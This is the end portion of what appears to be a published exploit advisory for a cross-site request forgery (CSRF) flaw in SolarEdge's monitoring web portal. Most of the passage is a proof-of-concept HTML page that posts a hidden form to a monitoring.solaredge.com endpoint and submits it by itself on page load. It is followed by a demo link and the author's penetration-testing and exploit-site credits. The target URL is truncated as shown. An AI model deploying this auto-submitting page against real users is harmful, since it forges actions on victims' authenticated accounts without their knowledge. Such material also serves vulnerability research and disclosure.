
  <body>

    <form action="

https://monitoring.solaredge.com/solaredge-web/p/ini
method="POST">

      <input type="submit" value="Submit request" />

    </form>

    <script>

      history.pushState('', '', '/');

      document.forms[0].submit();

    </script>

  </body>

</html>

```

# Demo:

[href](https://www.patreon.com/posts/solaredge-csrf-1
# Time spent:

01:25:00

--

System Administrator - Infrastructure Engineer

Penetration Testing Engineer

Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html

https://cxsecurity.com/ and https://www.exploit-db.co
home page: https://www.asc3t1c-nu11secur1ty.com/
